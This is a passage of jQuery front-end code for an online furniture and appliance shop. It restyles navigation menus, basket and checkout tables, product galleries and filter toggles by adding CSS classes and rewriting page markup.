  $(".off-canvas-list ul").has("li a").addClass("off-canvas-list");
  $(".off-canvas-list .has-dropdown").addClass("has-submenu ");
  $(".left-off-canvas-menu .has-dropdown ul").has("li a").addClass("left-submenu");
  // replace H3 tags in furnature menu
  $('.off-canvas-list h3').replaceTag($('<h4>'), true);

// START SUBNAV FIX

$('li.has-dropdown.not-click.has-submenu').each(function(){
  link=($(this)[0].children[0].outerHTML);
  ul=$(this).find($('ul'))
  ul.children().children().first().parent().before('<li class="parentlink">'+link+'</li>')
});

// END SUBNAV FIX
  var thing2 = '<li class="back"><a href="#">Back</a></li>';
  $(".left-submenu").prepend(thing2);
  $(".right-submenu").prepend(thing2);

  $('.mg_mega .mg_types ul').removeClass('dropdown');
  $('.mg_mega .mg_types ul').addClass("large-3");
  $('.mg_Department ul').removeClass('dropdown');
  $('.mg_Department ul').addClass("large-3");
  $('.mg_search ul').removeClass('dropdown');
  $('.mg_search ul').addClass("large-3");

  // Responsive Search class added
  $("#searchBox form").addClass("search");
  $("#searchBox button").addClass("searchButton");

  // Format search in mega menu
  $('.mg_search form ul li').addClass('column');

  // Remove class for mobile
  $('.mg_mega.off-canvas-list.left-submenu').removeClass('mg_mega');

  // Trim all but item count for basket menu
  if($('#basket_items_count').length>0){
	//change user icon
	$('#account_login').find('a[href*="/customer-login/"]').html('<img style=width:40px; height:40px; src=/images/user.png alt="Units Online customer login">');
	$('#account_login').find('a[href*="/account/"]').html('<img style="width:40px; height:40px;" src="/images/user-in.png">');

	// Remove basket logout link
	$('.basketItems ul li').find('a[href*="/Store/logout/"]').remove();

	// Remove Quick Order Link for all but desktop
	$('a[href*="/quick-order/"]').addClass('show-for-large-up');

	// Hide select options for search
	$('#dpt').addClass("hide");
	$('#searchBox #dpt').addClass("hide");
  }
  
  //EXPAND RIGHT NAV ON FORM ERRORS
  var storeRoom
  var contactUsURL = String(document.URL);
  var urlContact = contactUsURL.search('/contact-us');

  if (urlContact>0){
  }else{
    $(".error").each(function() {
      storeRoom = $(this).html()
      if ( storeRoom.length>2) {
        $( ".off-canvas-wrap" ).addClass("move-left");
      }
    });
  }

  //WISHLIST - Add Remove text and add Button class
  $('.deleteLink').html('Remove');
  $('.deleteLink').addClass('button');
  // quick-order 2nd Page responsive table fix - Remove Blank row
  $('*[id*=form_qo]:visible').each(function() {
    $('.fn_cc').remove();
  });
  // WISHLIST - Fancybox iframe
  var checkURL = String(document.URL);
  var checkWish = checkURL.search('/wishlist');

  if(checkWish>0){
    $(".iframe").fancybox({
      type : 'iframe'
    });
  }
  // 3D-planner-page - Fancybox iframe
  var checkURL = String(document.URL);
  var checkWish = checkURL.search('/3D-Planner');

  if(checkWish>0){
    $(".iframe").fancybox({
      type : 'iframe',
      fitToView : 'true'
    });
  }

  //quick-order 2nd Page responsive table fix - Add responsive class
  $('*[id*=form_qo]:visible').each(function() {
    $('table').addClass('responsive');
  });

 //basket column classes
  var here = String(document.URL);
  var bodyStuff = document.body.innerHTML;
  var checkBasket = here.search('/shopping-basket');
  var checkExpress = here.search('/express-checkout');
  var checkStandard = here.search('/checkout-address');
  var checkOverlay = here.search('/overlay-basket/');
  var checkBody = bodyStuff.search('class="bbRangeChange"');
  var checkBody2 = bodyStuff.search('class="reg_box"');
  var checkBody3 = bodyStuff.search('class="access_header"');

  if(checkBasket>0 || checkExpress>0 || checkStandard>0 || checkOverlay>0){
    $('table').first().addClass('firstTable');

	if (checkOverlay>0){
		$('#basket img:first').addClass('logoImage');
	}

    if(checkBody>0 || checkBody2>0 || checkBody3>0){
      //Furniture Basket & Appliance
		var eachColumnA
		var totalColumnA
		var eachColumnF
		var totalColumnF
		var handColumnF

		var basketRows = $('table.firstTable tr:last').index() + 1;
		var applianceHeader
		$('.homepageSideCol').addClass('hideOnBasket');
		$('.mainContent').addClass('wideOnBasket');
		$('tr td').each(function(index){
			if ($(this).text() == 'Accessories & Appliances'){
				$(this).addClass('applianceTitle');
			}

		});

		$('tr').each(function(index){
			var myLength = $(this).children('td').length
			var myLength2 = $(this).children('th').length

			if(index > 1 && index < basketRows - 3 && myLength == 1){
				$(this).addClass('applianceHeader');
			}
			if(index > 0 && index < 2){
				$(this).addClass('furnHeaderRow');
			}
			if(index > 1 && index < basketRows - 3 && myLength2 > 1){
				$(this).addClass('appHeaderRow');
			}
			if(index > 1 && index < basketRows - 7 && myLength > 1){
				$(this).addClass('productRow');
			}
			if(index == basketRows - 6){
				$(this).addClass('totalRow');
			}
			if(index == basketRows - 5){
				$(this).addClass('postcodeRow');
			}
			if(index == basketRows - 3){
				$(this).addClass('payRow');
			}
			if(index == basketRows - 2){
				$(this).addClass('toPayRow');
			}
			if(index == basketRows - 1){
				$(this).addClass('buttonRow');
			}
		});

		$('.productRow td:nth-of-type(1)').addClass('td1');
		$('.productRow td:nth-of-type(2)').addClass('td2');
		$('.productRow td:nth-of-type(3)').addClass('td3');
		$('.productRow td:nth-of-type(4)').addClass('td4');
		$('.productRow td:nth-of-type(5)').addClass('td5');
		$('.productRow td:nth-of-type(6)').addClass('td6');
		$('.productRow td:nth-of-type(7)').addClass('td7');
		$('.productRow td:nth-of-type(8)').addClass('td8');

		$('.td1').removeAttr('style');
		$('.td2').removeAttr('style');
		$('.td3').removeAttr('style');
		$('.td4').removeAttr('style');
		$('.td5').removeAttr('style');
		$('.td5').removeAttr('align');
		$('.td6').removeAttr('style');
		$('.td7').removeAttr('style');
		$('.td8').removeAttr('style');
		if(checkOverlay>0){
			$('.td4 div a').removeAttr('target');
			$('.td4 div a').addClass('target');
		}

		$('.td4 div').removeAttr('style');

		$('.furnHeaderRow th:nth-of-type(1)').addClass('imageHeader');
		$('.furnHeaderRow th:nth-of-type(1)').removeAttr('style');

		$('.furnHeaderRow th:nth-of-type(2)').addClass('qtyHeader');
		$('.furnHeaderRow th:nth-of-type(2)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(3)').addClass('productCodeHeader');
		$('.furnHeaderRow th:nth-of-type(3)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(4)').addClass('descriptionHeader');
		$('.furnHeaderRow th:nth-of-type(4)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(5)').addClass('handingHeader');
		$('.furnHeaderRow th:nth-of-type(5)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(6)').addClass('eachHeader');
		$('.furnHeaderRow th:nth-of-type(6)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(7)').addClass('totalHeader');
		$('.furnHeaderRow th:nth-of-type(7)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(8)').addClass('removeHeader');
		$('.furnHeaderRow th:nth-of-type(8)').removeAttr('style');
		$('.furnHeaderRow th:nth-of-type(8)').removeAttr('align');



		$('.furnHeaderRow th:nth-of-type(1)').addClass('imageHeader');
		$('.furnHeaderRow th:nth-of-type(1)').removeAttr('style');

		$('.appHeaderRow th:nth-of-type(2)').addClass('qtyHeader');
		$('.appHeaderRow th:nth-of-type(2)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(3)').addClass('productCodeHeader');
		$('.appHeaderRow th:nth-of-type(3)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(4)').addClass('descriptionHeader');
		$('.appHeaderRow th:nth-of-type(4)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(5)').addClass('handingHeader');
		$('.appHeaderRow th:nth-of-type(5)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(6)').addClass('eachHeader');
		$('.appHeaderRow th:nth-of-type(6)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(7)').addClass('totalHeader');
		$('.appHeaderRow th:nth-of-type(7)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(8)').addClass('removeHeader');
		$('.appHeaderRow th:nth-of-type(8)').removeAttr('style');
		$('.appHeaderRow th:nth-of-type(8)').removeAttr('align');

		$('.totalRow td:nth-of-type(1)').addClass('totLable');
		$('.totalRow td:nth-of-type(2)').addClass('totVal');
		$('.totalRow td:nth-of-type(3)').addClass('blankBit');
		$('.totLable').removeAttr('style');
		$('.totVal').removeAttr('style');

		$('.postcodeRow td:nth-of-type(1)').addClass('selConfig');
		$('.postcodeRow td:nth-of-type(2)').addClass('delVal');
		$('.postcodeRow td:nth-of-type(3)').addClass('cngPC');
		$('.selConfig').removeAttr('style');
		$('.selConfig b:nth-of-type(1)').addClass('ppLable');
		$('.selConfig b:nth-of-type(2)').addClass('postLable');
		$('.selConfig select:nth-of-type(1)').addClass('ppDrop');
		$('.delVal').removeAttr('style');
		$('.cngPC a:nth-of-type(1)').addClass('changeLink');

		$('.payRow td:nth-of-type(1)').addClass('gTotalLable');
		$('.payRow td:nth-of-type(2)').addClass('gTotalVal');
		$('.payRow td:nth-of-type(3)').addClass('blankBit');
		$('.gTotalLable').removeAttr('style');
		$('.gTotalVal').removeAttr('style');
		$('.blankBit').removeAttr('style');
		if (checkExpress > 0){
		$('.buttonRow td:nth-of-type(1)').addClass('promoRow');
		$('.buttonRow td:nth-of-type(1)').removeAttr('colspan');
		$('.buttonRow td:nth-of-type(1)').attr('colspan', 7);
		}else{
		$('.buttonRow td:nth-of-type(1)').addClass('promoRow');
		$('.buttonRow td:nth-of-type(1)').removeAttr('colspan');
		$('.buttonRow td:nth-of-type(1)').attr('colspan', 8);

		}
		$('.buttonRow td:nth-of-type(2)').addClass('ToPayVal');
		$('.buttonRow td:nth-of-type(3)').addClass('blankBit');
		$('.promoRow div:nth-of-type(1)').addClass('basketActions');
		$('.promoRow').removeAttr('style');
		$('.ToPayVal').removeAttr('style');
		$('.promoRow div:nth-of-type(1)').removeAttr('style');
		var newHTML = '<button class="bbUpdateBasket">Update Basket</button><p class="promoText">Planning Refund: </p><input class="promoEntry" name="promo_code" size="4" type="text"><button class="bbApply">Apply</button>';
		$('.basketActions').html(newHTML);
		$('.promoRow b:nth-of-type(1)').addClass('toPayText');
		$('.basketButtonBar span:nth-of-type(1)').addClass('checkoutButtons');
		$('.basketButtonBar').removeAttr('style');



      $('.appHeaderRow th').each(function(index){
        if ($(this).text() == 'Each'){
          eachColumnA = index;
        }
        if ($(this).text() == 'Total'){
          totalColumnA = index;
        }
      });

    $('.furnHeaderRow th').each(function(index){
        if ($(this).text() == 'Each'){
          eachColumnF = index;
        }
        if ($(this).text() == 'Total'){
          totalColumnF = index;
        }
        if ($(this).text() == 'Handing'){
          handColumnF = index;
        }
    });
      $(".firstTable tbody tr").each(function(){
        $(this).find("td").slice(handColumnF, handColumnF + 1).addClass("handCell");
        $(this).find("td").slice(eachColumnA, eachColumnA + 1).addClass("eachCell");
        $(this).find("td").slice(totalColumnA, totalColumnA + 1).addClass("totalCell");
        $(this).find("td").slice(eachColumnF, eachColumnF + 1).addClass("eachCell");
        $(this).find("td").slice(totalColumnF, totalColumnF + 1).addClass("totalCell");

      });
      $('.eachCell').each(function(index){
        var storage = '<div class="eachTitle">Each: </div>' + $(this).text();
        $(this).html(storage);
      });
      $('.totalCell').each(function(index){
        var storage2 = '<div class="totalTitle">Total: </div>' + $(this).text();
        $(this).html(storage2);
      });
      $('.handCell').each(function(index){
        if($(this).html() != ''){
          storage3 = '<div class="handTitle">Handing: </div><div class="handChoice">' + $(this).html() + '</div>';
          $(this).html(storage3);
        }else{
          storage3 = '<div class="handTitle">Handing: </div>' + 'N/A';
          $(this).html(storage3);
        }
      });

    }else{
      //Just Furn Basket

		var eachColumn
		var totalColumn
		var applianceHeader
		var basketRows = $('table.firstTable tr:last').index() + 1;
		$('.homepageSideCol').addClass('hideOnBasket');
		$('.mainContent').addClass('wideOnBasket');
	    $('tr').each(function(index){
			if(index == 0){
				$(this).addClass('headingRow');
			}
			if(index > 0 && index < basketRows - 6){
				$(this).addClass('productRow');
			}
			if(index == basketRows - 6){
				$(this).addClass('totalRow');
				$(this).addClass($(this).index);

			}
			if(index == basketRows - 5){
				$(this).addClass('postcodeRow');
			}
			if((index == basketRows - 4)){
				$(this).addClass('vatRow');
			}
			if((index == basketRows - 3)){
				$(this).addClass('vatRow');
			}
			if((index == basketRows - 1)){
				$(this).addClass('buttonRow');
			}
			if((index == basketRows - 2)){
				$(this).addClass('toPayRow');
			}
		});


		$('.productRow td:nth-of-type(1)').addClass('td1');
		$('.productRow td:nth-of-type(2)').addClass('td2');
		$('.productRow td:nth-of-type(3)').addClass('td3');
		$('.productRow td:nth-of-type(4)').addClass('td4');
		$('.productRow td:nth-of-type(5)').addClass('td5');
		$('.productRow td:nth-of-type(6)').addClass('td6');
		$('.productRow td:nth-of-type(7)').addClass('td7');
		$('.productRow td:nth-of-type(8)').addClass('td8');

		$('.td1').removeAttr('style');
		$('.td2').removeAttr('style');
		$('.td3').removeAttr('style');
		$('.td4').removeAttr('style');
		$('.td5').removeAttr('style');
		$('.td5').removeAttr('align');
		$('.td6').removeAttr('style');
		$('.td7').removeAttr('style');
		$('.td8').removeAttr('style');
		if(checkOverlay>0){
			$('.td4 div a').removeAttr('target');
			$('.td4 div a').removeAttr('href');
		}

		$('.td4 div').removeAttr('style');



		$('.furnHeaderRow th:nth-of-type(1)').addClass('imageHeader');
		$('.furnHeaderRow th:nth-of-type(1)').removeAttr('style');

		$('.headingRow th:nth-of-type(2)').addClass('qtyHeader');
		$('.headingRow th:nth-of-type(2)').removeAttr('style');
		$('.headingRow th:nth-of-type(3)').addClass('productCodeHeader');
		$('.headingRow th:nth-of-type(3)').removeAttr('style');
		$('.headingRow th:nth-of-type(4)').addClass('descriptionHeader');
		$('.headingRow th:nth-of-type(4)').removeAttr('style');
		$('.headingRow th:nth-of-type(5)').addClass('handingHeader');
		$('.headingRow th:nth-of-type(5)').removeAttr('style');
		$('.headingRow th:nth-of-type(6)').addClass('eachHeader');
		$('.headingRow th:nth-of-type(6)').removeAttr('style');
		$('.headingRow th:nth-of-type(7)').addClass('totalHeader');
		$('.headingRow th:nth-of-type(7)').removeAttr('style');
		$('.headingRow th:nth-of-type(8)').addClass('removeHeader');
		$('.headingRow th:nth-of-type(8)').removeAttr('style');
		$('.headingRow th:nth-of-type(8)').removeAttr('align');


      $('th').each(function(index){

        if ($(this).text() == 'Each'){
          eachColumn = index;
        }
        if ($(this).text() == 'Total'){
          totalColumn = index;
        }

      });

      $(".firstTable tbody tr").each(function(){
        $(this).find("td").slice(eachColumn, eachColumn + 1).addClass("eachCell");
        $(this).find("td").slice(totalColumn, totalColumn + 1).addClass("totalCell");
      });
      $('.eachCell').each(function(index){
        var storage = '<div class="eachTitle">Each: </div>' + $(this).text();
        $(this).html(storage);
      });
      $('.totalCell').each(function(index){
        var storage2 = '<div class="totalTitle">Total: </div>' + $(this).text();
        $(this).html(storage2);
      });

    } //end else appliance basket
	checkPrint = here.search('/print/');
	if(checkPrint>0){
		$('img').first().addClass('basketTitle');
	}else{
		$('h1').first().addClass('basketTitle');
	}
	$('.toPayRow td:nth-of-type(2) b').addClass('basketTotal');
	if ($('.ToPayVal').length == 0){
	totalValue = '<span class="topTotal">To Pay Today ' + $('.basketTotal').text() + '</span>';

	}else{
	totalValue = '<span class="topTotal">To Pay Today ' + $('.ToPayVal').text() + '</span>';
	}


	if(checkPrint>0){
		$('.firstTable').prepend(totalValue);
	}else{
		$('.basketTitle').append(totalValue);
	}

  }
  //End Basket Stuff

  var checkFurn = here.search('/Furniture');

  // furniture store stuff\\

  if(checkFurn>0){
	$('.f_choice_box table').addClass('productsTable');
	var prodTableRows = $('.productsTable tr:last').index() + 1;

	$('tr').each(function(index){

		if(index == prodTableRows - 1){
				$(this).addClass('totalRow');
			}
	});

	$('.totalRow td:nth-of-type(1)').addClass('totalText');
	$('.totalRow td:nth-of-type(2)').addClass('totalVal');
	$('.totalRow td:nth-of-type(3)').addClass('qtyTotal');
	$('.f_choice_box h3:first').append("<span class='vatMessage'>All Prices Include VAT</span>");
  }

  //Fancy Box Appliance Store Fix\\

  var urlLog = String(document.URL);
  var findStore = urlLog.search("/Store");
  var findStore2 = urlLog.search("/store");
  var findProdDetail = urlLog.search("/product-details/");
  var checkLast = urlLog.slice(urlLog.length - 5, urlLog.length)


  if ((findStore>0) || (findStore2>0) ){
	if((checkLast == 'store')|| (checkLast == 'Store')){
	}else{
		if(findProdDetail>0){

			$('#product_large2 a').addClass('fancybox');
			$('#product_other_images a').addClass('fancybox');
			$('.fancybox').each(function(){
				$(this).attr('rel','group');
			});
		}
			$(".pg_row_was").each(function() {
			  wasText = $(this).html()
			  if ( wasText.length<1) {
				$(this).addClass("hide");
			  }
			});

	} //end else
  }

  //Furniture Store Title\\

  var findFurn = urlLog.search("/Furniture");
  if (findFurn>0){
    var storeText
    var storeAgain
    var imgRef

    $('.furnRangeDesc h3').each(function(){
      storeText = $(this).text();
    });

    storeAgain = '<h3>' + storeText + '</h3>';
	$('.furnRangeDesc h3').remove();
    $('.fn_header').prepend(storeAgain);
    imgRef = $('.furnRangeImg img').attr('src');
    $('.furnRangeImg img').wrap('<a class="fancybox" rel="group"></a>');
	$('.fancybox').attr('href', imgRef);

  }



  // UNHIDE NAV
  $(".top-bar-section").css({'display':'block'});

  //Hide filters toggle
  var here3 = String(document.URL);
  var LookForExpress = here3.search("/express-checkout/");
  var LookForLogout = here3.search("/logged-out/");
  var LookforProduct = here3.search("/product-details/");
  var LookforShoppingBasket = here3.search("/shopping-basket/");
  var LookforShoppingBasket2 = here3.search("/shopping-basket");

  if(LookForExpress>0){
    $('button.showFilter').addClass('hideIt');
  }
  if(LookForLogout>0){
    $('button.showFilter').addClass('hideIt');
  }
  if(LookforProduct>0){
    $('button.showFilter').addClass('hideIt');
  }
  if(LookforShoppingBasket>0){
    $('button.showFilter').addClass('hideIt');
  }
    if(LookforShoppingBasket2>0){
    $('button.showFilter').addClass('hideIt');
  }

  $( document ).ready(function() {

    //Define the items we'll use
    var button = $("button.showFilter");
    var thing = $('fieldset');

    //setup
    $(button).html('Show Filters');
    $(thing).hide();

    //When the button is clicked
    $(button).click(function () {

        //initialise button text?
        var btnText = $(this).html();

        //toggle show and hide!
        if ( btnText == 'Hide Filters' ){
            $(this).html( 'Show Filters' );
            $('fieldset').fadeOut(300);
        } else {
            $(this).html( 'Hide Filters' );
            $('fieldset').fadeIn(300);
        }



    });


	});


// hide range info on details page - furniture\\

var checkCustom = String(document.URL);
var findCustom = checkCustom.search("/customise/");

if (findCustom > 0){

	$('.fn_header').addClass("hideFnHeader");
	$('.mainContent p:nth-of-type(1)').addClass("hideFnHeader");
	$('.mainContent div:nth-of-type(3)').has(' ').addClass("hideFnHeader");

}


}); //Doc ready end
var checkStore = String(document.URL);
checkStore = checkStore.toLowerCase();

var findStore = checkStore.search("/account/");
var findBasket = checkStore.search("shopping-basket/");

if ((findStore>0) || (findBasket>0)){

	$('.basketItems ul li:first').addClass('trolly');
	$('.basketItems ul li:nth-of-type(2)').addClass('login');
	$('.login a:nth-of-type(1)').addClass('accountLink');
	$('.login a:nth-of-type(3)').addClass('quoteName');
	$('.login a:nth-of-type(4)').addClass('unloadQuote');
}

var findSaveBasket = checkStore.search('/save-basket');
var findSaveBasketUpper = checkStore.search('/Save-Basket');
if (findSaveBasket>0 || findSaveBasketUpper>0){

	var count = document.getElementsByTagName("h1").length;
	if (count>1){
	$('.saveBasket form:first').addClass("hideMe");
	$('.basketSaveText').addClass("hideMe");
	}
}


$(document).ready(function(){var switched=false;var updateTables=function(){
	if(($(window).width()<767)&&!switched){
		switched=true;$("table.responsive").each(function(i,element){
			splitTable($(element));
			});
			return true;
		}
	else if(switched&&($(window).width()>767)){
		switched=false;$("table.responsive").each(function(i,element){
			unsplitTable($(element));});
			}
};
$(window).load(updateTables);
$(window).bind("resize",updateTables);
function splitTable(original){
	original.wrap("<div class='table-wrapper' />");
	var copy=original.clone();
	copy.find("td:not(:first-child), th:not(:first-child)").css("display","none");
	copy.removeClass("responsive");original.closest(".table-wrapper").append(copy);
	copy.wrap("<div class='pinned' />");
	original.wrap("<div class='scrollable' />");
}
function unsplitTable(original){
	original.closest(".table-wrapper").find(".pinned").remove();
	original.unwrap();
	original.unwrap();
}
//Hide content box  on slider main image if it is empty
$('.slideInfo:empty').css('display','none');
});
$(document).ready(function(){
	var checkCheckout = String(document.URL);
	checkCheckout = checkCheckout.toLowerCase();

	var findCheckout = checkCheckout.search("/checkout-address/");

	if(findCheckout > 0){
		var storeDelText = $('.deliveryDetails').text();
		var findDelText = storeDelText.search(/\*/g);
		console.log(findDelText);
		var delText = storeDelText.substring(1,findDelText);
		$('.payButton').after('<div class="deliveryMessage"><span>'+delText+'</span></div>');
	}
});

